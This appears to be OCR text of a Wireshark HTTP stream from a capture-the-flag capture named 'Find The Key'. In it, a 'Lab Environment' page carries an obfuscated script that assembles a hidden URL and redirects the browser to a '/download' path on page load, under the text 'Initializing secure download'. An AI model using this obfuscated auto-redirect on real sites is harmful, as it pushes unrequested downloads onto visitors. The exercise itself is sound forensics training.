 Wireshark · Follow HTTP Stream (tcp.stream eq 56) · Find The Key.pcap
GET / HTTP/1.1
Host: 15.230.15.3:8080
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.3
6 Edg/145.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
Referer: http://192.168.50.103:8888/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
HTTP/1.1 200 OK
Server: Werkzeug/3.1.6 Python/3.12.3
Date: Fri, 06 Mar 2026 08:50:34 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 631
Connection: close
<html>
<head>
<meta charset="utf-8">
<title>Lab Environment</title>
<script>
var s = 'abcdefg123456789ownl0.:/hpt83';
window.onload = function () {
var url = s[24] + s[26] + s[26] + s[25] + s[22] + s[23] + s[23];
url += s[7] + s[8] + s[20] + s[21] + s[7] + s[21] + s[9] + s[27] + s[21] + s[28] + s[28];
url += s[22] + s[27] + s[20] + s[27] + s[20];
url += s[23] + s[3] + s[16] + s[17] + s[18] + s[19] + s[16] + s[0] + s[3];
window.location.href = url;
}
</script>
</head>
<body>
<h1>Lab server running</h1>
<p>Initializing secure download...</p>
</body>
</html>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (1,288 bytes) Show as ASCII No delta times Stream 56
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back × Close Help